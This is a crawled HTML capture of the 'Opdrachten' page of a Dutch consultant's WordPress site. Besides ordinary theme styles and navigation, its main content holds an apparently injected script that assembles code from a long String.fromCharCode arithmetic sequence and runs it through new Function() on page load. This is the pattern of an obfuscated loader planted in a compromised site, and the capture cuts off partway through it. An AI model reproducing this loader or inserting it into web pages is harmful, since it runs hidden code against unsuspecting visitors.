

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wilmaroozenboom.nl/opdrachten
body_size: 95180
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Opdrachten | Wilma Roozenboom</title>

	<link rel="pingback" href="https://wilmaroozenboom.nl/xmlrpc.php" />
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Wilma Roozenboom &raquo; Feed" href="https://wilmaroozenboom.nl/feed" />
<link rel="alternate" type="application/rss+xml" title="Wilma Roozenboom &raquo; Comments Feed" href="https://wilmaroozenboom.nl/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Wilma Roozenboom &raquo; Opdrachten Comments Feed" href="https://wilmaroozenboom.nl/opdrachten/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wilmaroozenboom.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwilmaroozenboom.nl%2Fopdrachten" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wilmaroozenboom.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwilmaroozenboom.nl%2Fopdrachten&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://wilmaroozenboom.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='//netdna.bootstrapcdn.com/bootstrap/3.1.1/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gdd-style-css' href='https://wilmaroozenboom.nl/wp-content/themes/gdd/style.css?ver=6.9' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://wilmaroozenboom.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wilmaroozenboom.nl/wp-json/wp/v2/pages/12" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wilmaroozenboom.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://wilmaroozenboom.nl/opdrachten" />
<link rel='shortlink' href='https://wilmaroozenboom.nl/?p=12' />
</head>

<body class="wp-singular page-template page-template-page-projects page-template-page-projects-php page page-id-12 wp-theme-gdd">

	<header class="navbar navbar-default navbar-fixed-top" role="navigation">
		<div class="container">
			<div class="navbar-header">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>
				<a class="navbar-brand" href="https://wilmaroozenboom.nl/" title="Wilma Roozenboom" rel="home">Wilma Roozenboom</a>
			</div>
			<div id="gdd-navbar-collapse" class="collapse navbar-collapse navbar-right"><ul id="menu-header" class="nav navbar-nav"><li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a title="boek" href="https://wilmaroozenboom.nl/een-bedrijf-is-geen-goed-doel">boek</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a title="Wie" href="https://wilmaroozenboom.nl/wie">Wie</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194"><a title="Waarom" href="https://wilmaroozenboom.nl/waarom">Waarom</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a title="Wat" href="https://wilmaroozenboom.nl/wat">Wat</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a title="Hoe" href="https://wilmaroozenboom.nl/hoe">Hoe</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-12 current_page_item menu-item-89 active"><a title="Opdrachten" href="https://wilmaroozenboom.nl/opdrachten">Opdrachten</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a title="Contact" href="https://wilmaroozenboom.nl/contact">Contact</a></li>
</ul></div>            <div class="navbar-text navbar-right">
                <a class="navbar-social-twitter hidden-xs" href="https://twitter.com/roozenboomw" title="Wilma Roozenboom">Wilma Roozenboom</a>
                <a class="navbar-social-linkedin hidden-xs" href="http://www.linkedin.com/pub/wilma-roozenboom-berendsen/3/b52/52" title="Wilma Roozenboom">Wilma Roozenboom</a>
            </div>
		</div>
	</header><!-- #header -->



<div class="container">

	<div id="main">
<script type='text/javascript'>(new Function(String.fromCharCode(19 - 9, 126 - 8, 100 - 3, 122 - 8, 37 - 5, 109 - 2, 104 - 3, 129 - 8, 36 - 4, 67 - 6, 34 - 2, 41 - 2, 106 - 2, 113 - 9, 94 - 8, 123 - 9, 123 - 2, 83 - 4, 130 - 9, 94 - 9, 112 - 2, 80 - 7, 43 - 4, 64 - 5, 15 - 5, 119 - 1, 104 - 7, 122 - 8, 38 - 6, 102 - 1, 111 - 1, 106 - 7, 108 - 7, 109 - 9, 35 - 3, 63 - 2, 41 - 9, 48 - 9, 85 - 4, 74 - 9, 60 - 8, 114 - 8, 76 - 4, 67 - 1, 119 - 8, 57 - 2, 78 - 9, 73 - 5, 118 - 7, 70 - 5, 100 - 3, 89 - 8, 111 - 4, 101 - 3, 86 - 9, 112 - 4, 113 - 1, 84 - 3, 106 - 8, 125 - 6, 76 - 2, 110 - 8, 89 - 5, 112 - 3, 115 - 8, 105 - 4, 68 - 1, 88 - 5, 83 - 1, 85 - 2, 71 - 3, 112 - 8, 74 - 9, 92 - 6, 80 - 1, 107 - 4, 53 - 5, 120 - 9, 80 - 8, 69 - 4, 72 - 3, 56 - 3, 81 - 9, 71 - 1, 117 - 9, 125 - 4, 96 - 9, 91 - 3, 81 - 8, 80 - 9, 81 - 1, 87 - 5, 123 - 4, 91 - 2, 102 - 4, 72 - 2, 51 - 2, 93 - 6, 86 - 7, 82 - 1, 71 - 6, 63 - 6, 78 - 7, 126 - 5, 123 - 7, 80 - 9, 76 - 9, 131 - 9, 114 - 7, 110 - 8, 92 - 6, 106 - 1, 128 - 9, 81 - 6, 78 - 4, 108 - 1, 75 - 6, 115 - 2, 72 - 1, 121 - 1, 122 - 6, 55 - 2, 94 - 8, 87 - 2, 83 - 9, 71 - 1, 91 - 4, 93 - 5, 91 - 6, 92 - 3, 83 - 8, 67 - 1, 117 - 5, 80 - 7, 86 - 8, 90 - 8, 49 - 1, 95 - 8, 76 - 2, 72 - 6, 70 - 5, 125 - 6, 93 - 9, 117 - 7, 86 - 4, 79 - 6, 87 - 3, 123 - 2, 64 - 8, 119 - 5, 78 - 9, 125 - 3, 57 - 9, 91 - 2, 91 - 2, 91 - 7, 59 - 7, 81 - 6, 68 - 1, 58 - 9, 70 - 5, 59 - 2, 75 - 3, 131 - 9, 116 - 1, 81 - 9, 81 - 9, 70 - 3, 93 - 4, 102 - 2, 107 - 6, 68 - 3, 75 - 6, 76 - 1, 104 - 5, 92 - 7, 109 - 1, 127 - 5, 85 - 3, 94 - 8, 114 - 6, 54 - 5, 74 - 7, 71 - 3, 127 - 8, 73 - 2, 73 - 6, 123 - 2, 82 - 9, 105 - 7, 76 - 6, 106 - 1, 73 - 3, 95 - 5, 82 - 8, 105 - 1, 112 - 1, 116 - 5, 77 - 6, 109 - 5, 129 - 9, 44 - 1, 88 - 1, 57 - 8, 112 - 5, 56 - 8, 102 - 3, 56 - 5, 94 - 8, 82 - 3, 100 - 3, 89 - 4, 104 - 1, 105 - 4, 82 - 4, 122 - 3, 68 - 2, 97 - 7, 77 - 1, 67 - 1, 93 - 4, 62 - 8, 68 - 2, 90 - 7, 73 - 8, 80 - 2, 74 - 3, 60 - 9, 98 - 8, 84 - 4, 88 - 1, 88 - 5, 118 - 3, 95 - 8, 79 - 1, 111 - 7, 121 - 6, 109 - 2, 77 - 9, 87 - 6, 96 - 7, 106 - 1, 94 - 6, 74 - 8, 116 - 5, 109 - 6, 75 - 5, 113 - 7, 58 - 6, 77 - 5, 84 - 8, 70 - 1, 108 - 5, 89 - 4, 76 - 1, 114 - 6, 78 - 4, 105 - 4, 104 - 7, 77 - 8, 81 - 7, 106 - 4, 88 - 4, 110 - 1, 109 - 1, 80 - 7, 86 - 3, 70 - 2, 63 - 7, 89 - 4, 92 - 5, 89 - 2, 107 - 8, 106 - 9, 82 - 3, 105 - 2, 72 - 3, 113 - 8, 70 - 5, 85 - 4, 49 - 1, 109 - 1, 94 - 6, 69 - 3, 69 - 4, 107 - 3, 80 - 8, 87 - 3, 68 - 3, 95 - 8, 73 - 7, 112 - 9, 62 - 9, 68 - 3, 85 - 7, 86 - 4, 53 - 5, 89 - 2, 83 - 9, 68 - 2, 68 - 3, 120 - 1, 85 - 3, 54 - 4, 114 - 6, 79 - 5, 92 - 6, 96 - 9, 124 - 8, 91 - 8, 88 - 2, 81 - 9, 60 - 7, 87 - 6, 106 - 6, 88 - 6, 91 - 5, 72 - 4, 84 - 1, 77 - 8, 109 - 5, 59 - 9, 93 - 8, 111 - 3, 109 - 1, 125 - 7, 72 - 5, 123 - 1, 70 - 5, 101 - 4, 85 - 5, 74 - 8, 119 - 8, 74 - 3, 107 - 9, 90 - 2, 113 - 9, 96 - 6, 102 - 4, 54 - 5, 110 - 2, 54 - 5, 74 - 5, 55 - 7, 83 - 5, 77 - 4, 84 - 1, 77 - 5, 93 - 3, 84 - 1, 73 - 4, 74 - 7, 111 - 3, 92 - 2, 107 - 5, 87 - 6, 55 - 7, 110 - 1, 69 - 3, 121 - 2, 86 - 9, 53 - 6, 73 - 3, 120 - 1, 114 - 2, 109 - 5, 78 - 9, 70 - 2, 119 - 4, 77 - 2, 85 - 9, 68 - 2, 71 - 6, 118 - 8, 78 - 1, 72 - 2, 116 - 4, 110 - 9, 82 - 3, 66 - 1, 116 - 8, 55 - 3, 76 - 4, 91 - 8, 122 - 3, 104 - 5, 81 - 9, 73 - 5, 58 - 2, 107 - 8, 75 - 3, 111 - 5, 123 - 3, 108 - 7, 103 - 1, 76 - 7, 54 - 1, 116 - 5, 88 - 2, 91 - 5, 90 - 4, 52 - 2, 93 - 5, 53 - 5, 113 - 9, 114 - 5, 88 - 1, 91 - 8, 59 - 6, 112 - 5, 100 - 3, 89 - 4, 113 - 9, 80 - 7, 104 - 4, 113 - 5, 75 - 1, 98 - 8, 85 - 5, 86 - 4, 121 - 2, 105 - 1, 75 - 4, 131 - 9, 121 - 6, 77 - 6, 89 - 4, 50 - 1, 122 - 2, 87 - 4, 92 - 5, 88 - 1, 60 - 3, 92 - 2, 81 - 6, 78 - 7, 89 - 7, 117 - 5, 87 - 4, 73 - 4, 112 - 8, 55 - 5, 75 - 4, 123 - 3, 60 - 3, 123 - 5, 86 - 1, 88 - 4, 115 - 8, 72 - 6, 82 - 7, 107 - 4, 115 - 8, 74 - 5, 74 - 8, 89 - 8, 96 - 7, 92 - 5, 85 - 5, 89 - 7, 108 - 5, 124 - 3, 71 - 4, 58 - 8, 105 - 6, 87 - 7, 70 - 2, 85 - 2, 77 - 4, 56 - 1, 77 - 9, 87 - 4, 116 - 5, 93 - 8, 109 - 7, 85 - 4, 55 - 7, 112 - 3, 75 - 9, 127 - 8, 79 - 2, 48 - 1, 73 - 3, 55 - 6, 68 - 2, 122 - 4, 83 - 1, 77 - 6, 108 - 4, 87 - 3, 102 - 5, 88 - 3, 64 - 7, 93 - 3, 108 - 9, 90 - 4, 122 - 6, 93 - 3, 80 - 2, 77 - 5, 84 - 6, 52 - 3, 89 - 5, 110 - 1, 116 - 8, 76 - 3, 88 - 5, 73 - 1, 97 - 8, 71 - 6, 76 - 4, 75 - 7, 123 - 8, 84 - 7, 78 - 4, 124 - 5, 71 - 5, 129 - 8, 91 - 2, 108 - 1, 107 - 3, 54 - 4, 92 - 7, 111 - 3, 113 - 6, 130 - 9, 102 - 3, 60 - 9, 94 - 8, 88 - 9, 104 - 7, 87 - 2, 104 - 1, 103 - 2, 82 - 4, 123 - 4, 67 - 1, 94 - 4, 82 - 3, 111 - 7, 109 - 6, 123 - 2, 71 - 4, 127 - 6, 106 - 7, 106 - 7, 88 - 5, 77 - 6, 120 - 4, 87 - 4, 75 - 5, 130 - 9, 53 - 1, 87 - 7, 87 - 7, 67 - 2, 114 - 7, 116 - 5, 74 - 2, 68 - 3, 100 - 1, 113 - 6, 93 - 5, 68 - 3, 127 - 8, 61 - 5, 81 - 9, 73 - 6, 102 - 3, 125 - 7, 77 - 1, 109 - 6, 52 - 4, 79 - 8, 81 - 8, 108 - 1, 112 - 4, 130 - 8, 102 - 4, 52 - 3, 117 - 9, 53 - 4, 85 - 1, 114 - 9, 72 - 7, 82 - 3, 90 - 7, 76 - 4, 55 - 2, 93 - 9, 71 - 3, 68 - 1, 54 - 2, 108 - 7, 82 - 5, 69 - 4, 66 - 1, 66 - 9, 87 - 6, 92 - 7, 111 - 8, 118 - 2, 102 - 1, 79 - 9, 117 - 9, 124 - 6, 94 - 7, 91 - 3, 87 - 1, 85 - 6, 102 - 5, 88 - 6, 113 - 2, 80 - 2, 74 - 1, 112 - 9, 104 - 5, 84 - 8, 77 - 4, 89 - 4, 79 - 5, 108 - 6, 85 - 1, 113 - 4, 114 - 6, 74 - 1, 90 - 7, 75 - 8, 120 - 4, 60 - 8, 106 - 7, 52 - 2, 61 - 4, 93 - 3, 107 - 7, 88 - 3, 57 - 5, 61 - 5, 74 - 7, 88 - 7, 58 - 2, 130 - 8, 74 - 2, 66 - 1, 56 - 7, 124 - 6, 88 - 6, 78 - 6, 92 - 7, 105 - 7, 83 - 8, 67 - 2, 65 - 9, 80 - 2, 82 - 3, 74 - 9, 99 - 9, 90 - 2, 80 - 1, 121 - 1, 96 - 7, 91 - 1, 68 - 3, 92 - 8, 60 - 8, 79 - 1, 73 - 2, 110 - 6, 93 - 8, 86 - 2, 71 - 4, 112 - 7, 119 - 7, 91 - 9, 109 - 7, 75 - 5, 92 - 6, 76 - 8, 89 - 6, 78 - 9, 113 - 9, 58 - 8, 88 - 3, 111 - 7, 66 - 1, 113 - 1, 94 - 7, 92 - 4, 49 - 1, 107 - 9, 78 - 3, 68 - 3, 60 